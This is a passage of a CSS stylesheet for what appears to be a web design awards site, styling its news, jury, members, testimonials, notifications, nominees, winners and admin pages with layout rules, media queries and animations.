.archived:after, .archived:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.archived:after {
    content: 'archived';
    color: var(--theme-color);
    font-size: 22px;
	font-family: var(--bold-font);
    letter-spacing: 3px;
    font-family: monospace;
}
.archived:before {
    width: 142px;
    height: 40px;
    border: 2px solid var(--theme-color);
    border-right: none;
    border-left: none;
}

.awards-pages-decoration {
	width: 600px;
    position: fixed;
    top: -150px;
    left: 50%;
    margin-left: -300px;
    z-index: -1;
    display: none;
}
.awards-pages-decoration svg {
	width: 600px;
	fill: #fafafa;
}
.awards-pages-decoration .community-mark-in-progress-hidden {
    fill: #fafafa;
    stroke-linecap: square;
    animation: community-mark-in-progress 12s linear infinite;
    stroke: #ffffff;
    stroke-width: 21;
}

.site-bg-image {
	background-position: center bottom;
    background-size: cover;
	background-attachment: fixed;
    background-position-y: -300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    News

   - - - - - - - - - - - - - - - - - - - - */

.hero-wrap {
background-position: center;
background-size: cover;
background-color: #dadada;
position: relative;
height: calc(100% - 239px);
min-height: 574px;
width: 100%;
margin-bottom: 70px;
}
.hero-credits-wrap {
position: absolute;
top: 40px;
right: 40px;
width: 90%;
max-width: 417px;
line-height: 1.4;
color: #ffffff;
font-size: 15px;
text-align: right;
}
.hero-credits-wrap a {
color: #ffffff;
}
.hero-credits-wrap a:hover {
  opacity: 0.7;
}
.hero-credits-wrap h2 {
padding: 0;
margin: 0 0 10px;
line-height: 1;
font-family: var(--bold-font);
font-size: 34px;
}
.hero-credits-wrap p {
margin: 14px 0 1px;
}

.hero-button {
position: relative;
top: 20px;
width: 100px;
height: 100px;
cursor: pointer;
float: right;
right: 0;
}
.hero-button svg {
width: 100px;
height: 100px;
fill: #ffffff;
}


.reviews-hero {
bottom: 10%!important;
right: 28px!important;
top: unset!important;
}
.reviews-hero .elements-group {
margin: 0 9px 10px 0;
text-align: right;
color: #ffffff;
}

.hero-cssfox-favf-badge, .hero-cssfox-winner-badge {
position: absolute;
top: 38%;
left: 20px
}
.hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
width: 48px;
//height: 214.7px;
}
.hero-content-cssfox-favf-badge, .hero-content-cssfox-winner-badge {
fill: #ffffff;
}
.hero-border-cssfox-favf-badge, .hero-border-cssfox-winner-badge {
stroke: #151617;
stroke-width: 0.5px;
opacity: 0.3;
}
.hero-background-cssfox-favf-badge, .hero-background-cssfox-winner-badge {
fill: rgba(255, 255, 255, 0);
}

@media only screen and (max-width: 770px) {
  .hero-wrap {
      margin-bottom: 30px;
  }
  .hero-credits-wrap h2 {

      font-size: 26px;
  }

  .hero-credits-wrap {
    top: 20px;
    right: 20px;
    font-size: 12px;
}
.reviews-hero {
    right: 8px!important;
  }
  .hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
    width: 38px;
  }

}


.max-3-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1450px;
    width: 99%;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
    width: 33.333%;
}
.news-review .single-post-appearance {
    background: var(--color-blue);
    padding: 20px;
}
.news-review .member-appearance-medium > .member-appearance-info a, .news-review .member-appearance-medium > .member-appearance-info .member-appearance-related-info {
    color: #ffffff;
}
.news-review .appearance-info-container-description p {
  font-size: 22px;
    line-height: 1.5;
    color: #ffffff;
}
.news-review .read-more svg {
    fill: #ffffff;
}
.news .element-tale-appearance-name {
    font-size: 14px;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury

   - - - - - - - - - - - - - - - - - - - - */

.jury-single-wrap {
    padding: 26.5px;
    width: 50%;
    float: left;
}
.jury-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.jury-single-wrap .amount {
  color: #ffffff!important;
  background: var(--color-blue);
    right: -5px;
    z-index: 1;
    padding: 36px;
    border-radius: 4px;
    border: var(--main-border);
    line-height: 0;
    white-space: normal;
    max-width: inherit;
    cursor: pointer;
    font-size: 12px;
}
.jury-single-wrap .amount:hover {
	opacity: 1!important;
}
.jury-single-wrap-amount-tip {
	display: none;
    position: absolute;
    line-height: 72px;
    text-align: center;
    color: #ffffff;
    background: var(--color-blue);
    top: 0;
    bottom: 0;
    width: 100%;
    left: 0;
    -webkit-animation: jury-single-wrap-amount-tip 0.4s ease-out;
    	    animation: jury-single-wrap-amount-tip 0.4s ease-out;
}
@-webkit-keyframes jury-single-wrap-amount-tip {
	0%   {
		left: -80px;
		opacity: 0.5;
	}
	100% {
		left: 0;
		opacity: 1;
	}
}

.jury-single-wrap .amount:hover .jury-single-wrap-amount-tip {
    display: block;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury-member-reviews

   - - - - - - - - - - - - - - - - - - - - */

.jury-member-reviews .page-wrap {
    margin-top: 0;
}
.jury-member-reviews .elements-group {
	margin-top: 53px;
}
.jury-member-reviews .fox-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}
.jury-member-reviews .fox-appearance-info {
	width: 100%;
}
.jury-member-reviews .fox-appearance-icon + .fox-appearance-info {
    width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}


/* - - - - - - - - - - - - - - - - - - - -

    Members

   - - - - - - - - - - - - - - - - - - - - */

.members-single-wrap {
    padding: 16.5px;
    width: 25%;
    float: left;
}
.members-single-wrap .page-display-metadata {
    border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonials

   - - - - - - - - - - - - - - - - - - - - */

.testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.testimonials .testimonial-single-wrap {
	padding: 26.5px;
    width: 50%;
    float: left;
}
.testimonial-single-wrap .page-display-metadata {
    padding: 80px 20px;
	text-align: left;
  background-color: #dadada!important;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.testimonial-single-wrap .page-display-description p {
    margin: inherit;
    font-size: 19px;
}
.testimonials-member-wrap {
	margin-bottom: 24px;
	position: relative;
}
.testimonials-member-wrap:after {
    content: "\201C";
    position: absolute;
    font-size: 140px;
    color: #ffffff;
    top: 25px;
    left: 3px;
    line-height: 0;
    text-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.testimonial-single-wrap .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonial

   - - - - - - - - - - - - - - - - - - - - */

.testimonial .testimonial-single-wrap {
    padding: 26.5px;
    padding-top: 140px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .member-testimonials

   - - - - - - - - - - - - - - - - - - - - */

.member-testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.member-testimonials .testimonial-single-wrap {
    padding: 26.5px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notifications

   - - - - - - - - - - - - - - - - - - - - */

.notifications .page-display-metadata-elegant {
    padding-bottom: 60px!important;
}
/* Support for user custom style
.notifications-bg {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: fixed;
}*/
.notifications .two-column-page-wrap {
    max-width: 1600px;
}
.notifications .page-contents-nav-wrap {
    width: 500px;
}
.notifications .page-contents-nav-wrap .canvas:hover {
	background: #fbfbfb;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-active .canvas, .notifications .page-contents-nav-wrap .page-contents-canvas-active:hover .canvas {
	background: rgb(64 103 255 / 11%);
	box-shadow: none;
	cursor: default;
}
.notifications .page-contents-nav-wrap li.page-contents-canvas-active:hover, .notifications .page-contents-nav-wrap li.page-contents-date:hover, .notifications .page-contents-nav-wrap li.page-contents-loading:hover {
    left: 0;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-new .canvas {
	border-left: 3px solid var(--color-blue);
	border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.notifications .canvas-wrap {
    width: -webkit-calc(100% - 500px);
	width: 	  -moz-calc(100% - 500px);
    width: 		-o-calc(100% - 500px);
    width: 		   calc(100% - 500px);
	margin-bottom: 53px;
}
.notification-container {
	width: 100%;
    max-width: 500px;
    margin: 0 auto;
}
.notification-wrap .canvas {
	/*box-shadow: 0 0 4px #d8d8d8 inset;*/
	border: none;
}
.notifications .page-contents-nav {
    height: -webkit-calc(100vh - 200px);
	height:    -moz-calc(100vh - 200px);
    height: 	 -o-calc(100vh - 200px);
    height: 		calc(100vh - 200px);
    overflow-y: scroll;
	margin-top: 0;
    padding: 10px;
	width: 495px;
	background: #fafafa;
    border: var(--main-border);
    border-radius: 10px;
}
.notifications .page-contents-nav .p-note {
    display: block;
}

.notification-wrap a.button:hover {
	background: #fafafa!important;
	border: 1px solid #fafafa!important;
	box-shadow: 1px 2px 2px #b9b9b9!important;
	opacity: 1!important;
}
.notification-wrap a:hover {
	opacity: 0.7!important;
}
.notification-wrap img {
    margin: 0!important;
}
.notification-wrap .button {
    margin-top: 0!important;
    height: auto!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notification

   - - - - - - - - - - - - - - - - - - - - */

.notification .notification-container {
	padding-top: 140px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tags/.skills

   - - - - - - - - - - - - - - - - - - - - */

.tags .page-wrap, .skills .page-wrap {
	max-width: 1300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    pages with .page-contents-nav (two-column)

   - - - - - - - - - - - - - - - - - - - - */

.two-column-page-wrap {
	max-width: 1100px;
}
.page-contents-nav-wrap {
	float: left;
    width: 260px;
    height: 20px;
}
@media only screen and (max-width: 770px) {
	.page-wrap .page-contents-nav-wrap {
		display: none;
	}
}
.canvas-wrap {
	float: left;
    width: -webkit-calc(100% - 260px);
	width: 	  -moz-calc(100% - 260px);
    width: 		-o-calc(100% - 260px);
    width: 		  calc(100% - 260px);
}


/* - - - - - - - - - - - - - - - - - - - -

    but-visible page navigation

   - - - - - - - - - - - - - - - - - - - - */

#but-visible.visible {
    position: fixed;
    top: 0;
    padding-left: 20px;
    padding-right: 10px;
}
.badges-certificates:not(.jury-badge-certificate) #but-visible.visible {
    top: 80px;
}
.page-contents-nav {
    width: 240px;
	margin-top: 100px;
	padding-right: 30px;
}

.page-contents-nav ul {
	margin: 0;
	padding: 0;
}
.page-contents-nav ul li {
	position: relative;
    list-style: none;
    margin-bottom: 15px;
    left: 0;
}
.page-contents-nav ul li:hover {
    left: -5px;
}
.page-contents-nav ul li span {
	cursor: pointer;
}
.page-contents-nav li.page-contents-li-current:before {
	content: '';
    position: absolute;
    left: -12px;
	border-left: 2px solid var(--theme-color);
    height: 100%;
}
.page-contents-nav li.page-contents-li-current:hover {
	left: 0;
}
.page-contents-nav li.page-contents-li-current a, .page-contents-nav li.page-contents-li-current span {
	cursor: default;
}
.page-contents-nav-item {
	font-size: 14px;
    font-family: var(--bold-font);
    margin: 0;
    color: #2f2e2e;
}
.page-contents-nav .p-note {
    margin: 4px 0 0;
    font-size: 13px;
    line-height: 1.2;
    color: #9c9c9c;
}
.page-contents-nav-item span, .p-note span {
	padding: 0 3px;
    margin: 0 3px;
    border-radius: 3px;
    background: #ffffff;
    font-size: 12px;
    display: -webkit-inline-box;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.page-contents-nav .p-note a {
    color: #9c9c9c;
    cursor: context-menu;
}
.page-contents-nav .p-note a:hover {
    opacity: 0.6;
}


/* - - - for devices with small height - - - */

@media only screen and (max-height: 700px) {
.page-contents-nav .p-note {
	display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    badges-certificates

   - - - - - - - - - - - - - - - - - - - - */

.fox-icon img {
	position: relative;
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.badges-certificates .page-wrap {
    margin-top: 0;
}
.badges-certificates .textarea {
    font-size: 14px;
    height: 120px;
}


/* - - - - - - - - - - - - - - - - - - - -

    about-cssfox

   - - - - - - - - - - - - - - - - - - - - */

.about-cssfox .dot-hr, .about-cssfox hr {
    background: var(--theme-color);
}
.about-cssfox .page-display-metadata.site-bg-image {
    padding: 300px 10px 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .log

   - - - - - - - - - - - - - - - - - - - - */

.log .page-wrap {
    margin-top: 0;
	max-width: 878px;
}
.log .page-wrap img {
    margin: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    log-without-categories

   - - - - - - - - - - - - - - - - - - - - */

.log-without-categories .page-wrap {
    max-width: 616px;
}
.log-without-categories .canvas-wrap {
    width: 100%;
    float: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    nominees

   - - - - - - - - - - - - - - - - - - - - */

.nominees-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1668px;
    width: 100%;
	margin-bottom: 100px;
}
.nominees-single-wrap {
    max-width: 834px;
    width: 100%;
    float: left;
}
.nominees-single-info-wrap {
	max-width: 326.28px;
	width: 100%;
	float: left;
	padding: 0 26.5px;
}
.nominees-single-info-wrap .appearance-info-container-description p {
    font-size: 13px;
}
.nominees-single-wrap:nth-child(even) .nominees-single-info-wrap {
	float: right;
}
.nominees-single-wrap .single-fox-reviews-wrap {
	position: relative;
	display: block;
    right: 0;
    top: 0;
    padding: 0 0 14px;
}
.nominees-single-wrap .nominees-single-info-wrap .elements-group {
    margin-bottom: 14px;
}
.nominees-single-wrap .single-fox-reviews-wrap.member-appearance {
    margin-right: 0;
}
.nominees-single-wrap .single-fox-reviews-wrap .member-appearance-summary {
    left: -30px;
}


/* - - - nominee-time-counter - - - */

.nominee-time-counter-wrap {
	margin-top: 26.5px;
}
.nominee-time-counter-single {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
    cursor: default;
    height: 84px;
    width: 84px;
}
.border-active {
	position: absolute;
    border-radius: 50%;
    border: 1px solid;
    height: 100%;
    width: 100%;
    border-left-color: var(--color-blue);
    border-top-color: var(--color-blue);
    border-right-color: var(--color-blue);
    border-bottom-color: var(--color-blue);
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(20deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(80deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(60deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(100deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(200deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(290deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominee-time-counter-single-number {
	color: var(--main-text-black-color);
    position: absolute;
    top: 44%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 28px;
    font-family: var(--bold-font);
}
.nominee-time-counter-single-date {
	color: #828181;
    position: absolute;
    top: 75%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 8px;
    font-family: var(--bold-font);
	letter-spacing: 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    winners

   - - - - - - - - - - - - - - - - - - - - */

.winners-single-wrap {
    padding: 26.5px;
}
.winners-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background-color: #dadada!important;
    overflow: hidden;
}
.winners-single-wrap h2 {
  font-size: 34px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}
@media only screen and (max-width: 770px) {
.winners-single-wrap h2 {
    font-size: 26px;
}
}
.winners-single-wrap h3 {
  font-size: 20px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}

.winner-website-icon img, .winner-website-icon svg {
    width: 100px;
    height: 100px;
    position: relative;
    border-radius: 10px;
}
.winner-website-info {
    margin-top: 10px;
    position: relative;
    font-size: 14px;
}
.winners > .member .page-display-metadata {
    padding: 220px 40px;
}
@media only screen and (max-width: 1368px) {

  .winners > .member .page-display-metadata {
      padding: 120px 40px;
  }
}
@media only screen and (max-width: 766px) {
.winners > .member .page-display-metadata {
    padding: 60px 20px;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    Foxes single cycle

   - - - - - - - - - - - - - - - - - - - - */

.favorite-foxes-single-cycle .page-display-metadata-elegant, .nominees-single-cycle .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}

.nominees-single-wrap .single-fox-appearance-wrap {
	max-width: 507px;
}

@media only screen and (max-width: 1922px) {
.nominees-wrap {
    max-width: 1614px;
}
.nominees-single-wrap {
    max-width: 807px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    max-width: 480px;
}
}
@media only screen and (max-width: 1918px) {
.members-single-wrap {
    width: 33.333333%;
}
}
@media only screen and (max-width: 1614px) {
.nominees-wrap {
    max-width: 1494px;
}
.nominees-single-wrap {
    max-width: 747px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 326.28px);
	width:    -moz-calc(100% - 326.28px);
    width:      -o-calc(100% - 326.28px);
    width: 		   calc(100% - 326.28px);
}
}
@media only screen and (max-width: 1495px) {
.nominees-wrap {
    max-width: 1120px;
}
.nominees-single-wrap {
    max-width: 560px;
}
.nominees-single-info-wrap {
    max-width: 255px;
	padding: 16.5px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 255px);
	width:    -moz-calc(100% - 255px);
    width:      -o-calc(100% - 255px);
    width: 		   calc(100% - 255px);
	padding: 16.5px;
}
.nominee-time-counter-wrap {
    margin-top: 0;
}
.nominees-single-info-wrap > *:first-child .elements-group {
	margin-top: 0;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 16.5px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
}
}
@media only screen and (max-width: 1122px) {
.members-single-wrap {
    width: 50%;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 12px;
}
.nominees-wrap {
    max-width: 1000px;
}
.nominees-single-wrap {
    max-width: 500px;
}
.nominees-single-info-wrap {
    max-width: 227px;
    padding: 12px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: -webkit-calc(100% - 227px);
    width:    -moz-calc(100% - 227px);
    width:      -o-calc(100% - 227px);
    width:         calc(100% - 227px);
    padding: 12px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.awards-pages-decoration {
	display: none;
}
.notification-wrap {
    display: none;
}
.notifications .page-contents-nav-wrap {
    width: 100%;
    display: block;
}
.notifications .page-contents-nav {
	display: block;
    width: 100%;
	height: -webkit-calc(100vh - 200px);
    height:    -moz-calc(100vh - 200px);
    height:      -o-calc(100vh - 200px);
    height:         calc(100vh - 200px);
}
}
@media only screen and (max-width: 1022px) {
.testimonials .testimonial-single-wrap {
	width: 100%;
}
.nominees-wrap {
	width: 90%;
}
.nominees-single-wrap {
    width: 50%;
}
.nominees-single-info-wrap {
    display: none;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 975px) {
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 930px) {
  .nominees-wrap {
      width: 99%;
  }
}
@media only screen and (max-width: 770px) {
.page-contents-nav {
    display: none;
}
.canvas-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 766px) {
.page-display-metadata, .about-cssfox .page-display-metadata.site-bg-image {
    padding: 150px 10px 60px;
}
}
@media only screen and (max-width: 600px) {
.nominees-wrap {
    max-width: 477px;
}
.nominees-single-wrap {
    width: 100%;
}
.members-single-wrap, .jury-single-wrap {
    width: 100%;
}
.max-3-foxes-in-line-wrap {
    max-width: 512px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .member .page-display-metadata

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.member .page-display-metadata {
    box-shadow: none;
	background-color: transparent;
	background-size: cover!important;
	background-position: center!important;
  text-align: left;
  padding: 120px 40px 60px;
}
@media only screen and (max-width: 766px) {
  .member .page-display-metadata {
      padding: 80px 10px 20px;
  }
}
.member .page-display-metadata a:hover {
	opacity: 0.8;
}
.member-semi-transparent-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - For design only - - - */

.page-display-metadata-custom-color {
	color: rgb(86, 87, 86);
	fill: rgb(86, 87, 86);
}
.page-display-metadata-custom-color a {
	color: inherit;
}
.page-display-metadata-custom-overlay {
	background: transparent;
}

/* - - - For design only END - - - */


.page-display-metadata-content {
padding: 0 20px;
}
@media only screen and (min-width: 1680px) {
.page-display-metadata-content {
  max-width: 1600px;
      left: 50%;
      margin-left: -800px;
      position: relative;
}
}

[class*="user-content-"] a:not(.jury-badge), [class*="user-content-"] h3, [class*="user-content-"] > svg {
	color: inherit;
	fill: inherit !important;
}
.anchor-space-h2 {
	height: 20px;
	margin: 80px 0 1px;
}
.anchor-space-h2 + .title-holder-h2{
    margin: unset;
}

.profile-picture {
	display: -webkit-inline-box;
    position: relative;
}
.profile-picture img, .profile-picture svg {
    width: 100px;
    height: 100px;
    position: relative;
	border-radius: 50%;
}
.member .page-display-title {
	margin: 10px 0 0;
	font-size: 24px;
}
.page-display-metadata-button {
    font-family: var(--bold-font);
    font-size: 9px;
    text-align: center;
    padding: 0 12px;
	margin-left: 5px;
    height: 30px;
    line-height: 28px;
	letter-spacing: 0.6px;
    border-radius: 40px;
    border: 1px solid;
    display: inline-block;
    vertical-align: middle;
}
.page-display-metadata-account-type-location {
	margin-top: 10px;
	position: relative;
	font-size: 14px;
}
.member .page-display-description {
    font-size: 15px;
	margin-top: 10px;
  max-width: 700px;
    width: 100%;
    margin-left: unset;
}
.member .page-display-description a {
    border-bottom: 1px solid;
}
.social-links-wrap {
	margin-top: 10px;
	position: relative;
}
.social-links svg {
    margin: 0 4px;
    width: 30px;
    height: 30px;
}
.page-display-metadata-following-followers {
	margin-top: 4px;
	position: relative;
	font-size: 14px
}

@media only screen and (max-width: 766px) {
.member .page-display-description {
    font-size: 13px;
}
.member .page-display-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .admin

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.admin > .page-display-metadata .page-display-metadata-overlay {
	background: #77bba4;
}
.admin-single-wrap {
	width: 100%;
    max-width: 930px;
    margin: 53px auto;
}
.admin-nominees .admin-single-wrap {
    max-width: 1234px;
}
.admin-nominees .single-fox-reviews-wrap .elements-group {
    margin-top: 0;
}
.admin-nominees .nominee-time-counter-wrap {
    margin-top: 0;
}
.admin .testimonial-single-wrap, .admin .admin-invite-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap, .admin .single-tale-appearance-wrap {
	max-width: 507px;
    width: 100%;
    float: left;
    padding: 26.5px;
}
.admin-submissions .single-fox-appearance-wrap, .admin-jury-candidates .single-fox-appearance-wrap, .admin-for-news .single-fox-appearance-wrap {
    max-width: 507px;
  }
.admin .admin-jury-certificate-single-wrap p {
    font-size: 32px;
}
.admin .admin-invite-single-wrap {
	padding-top: 0;
}
.admin .admin-invite-single-wrap .textarea {
    height: -webkit-calc(100vh - 680px);
	height:    -moz-calc(100vh - 680px);
    height: 	 -o-calc(100vh - 680px);
    height: 		calc(100vh - 680px);
}
.admin .single-fox-appearance-wrap, .admin .testimonial-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap {
    padding-top: 0;
}
.admin-control-panel {
	float: left;
    width: 100%;
	max-width: 400px;
	text-align: center;
}
.admin-certificate-container img, .admin-hero-container img, .admin-choose-winner-container img {
	width: 100%;
    margin-top: 30px;
}
.admin-new-reviews .textarea {
    min-height: 250px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    fox

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.top-fox-section-wrap {
	padding: 0 26.5px;
    margin: 128px auto 0;
    max-width: 1053px;
}
.top-fox-section-wrap p {
	margin: 15px 0 1px;
  font-size: 15px;
}
.top-fox-section-wrap .fox-appearance {
    margin: 72px 0 16px;
}
.fox-image, .fox-screenshot {
	position: relative;
}
.fox-image img {
  width: 100%;
  max-width: 1500px;
  border-radius: 4px;
}
.fox-screenshot img {
	width: 100%;
    max-width: 1000px;
    border-radius: var(--main-border-radius);
}
.elements-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.elements-fox-section-wrap .elements-group, .tale-fox-section-wrap .elements-group {
    padding: 0 26.5px;
}
.tale-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.element-tale-appearance-name {
    position: relative;
    font-size: 17px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.element-tale-appearance-name a {
    color: var(--main-text-black-color);
}
.element-tale-appearance-name a:hover {
    color: #959595;
}
.element-tale-appearance-related-info {
	font-size: 13px;
    color: #919191;
}
.comments-fox-section-wrap {
	background: #ffffff;
    padding: 1px 0 53px;
}
.fox .footer-wrap {
    background: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-reviews-wrap

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance.single-fox-reviews-wrap {
    width: auto;
}
.single-fox-reviews-wrap {
	position: absolute;
    right: 0;
    top: -70px;
}
.top-fox-section-wrap .single-fox-reviews-wrap {
    top: -12px;
}

.open-review-clue:before {
	content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 7px solid var(--color-blue);
    width: 80px;
    height: 80px;

	-webkit-animation: review-clue 1.4s infinite;
	   -moz-animation: review-clue 1.4s infinite;
         -o-animation: review-clue 1.4s infinite;
	        animation: review-clue 1.4s infinite;
}
@-webkit-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
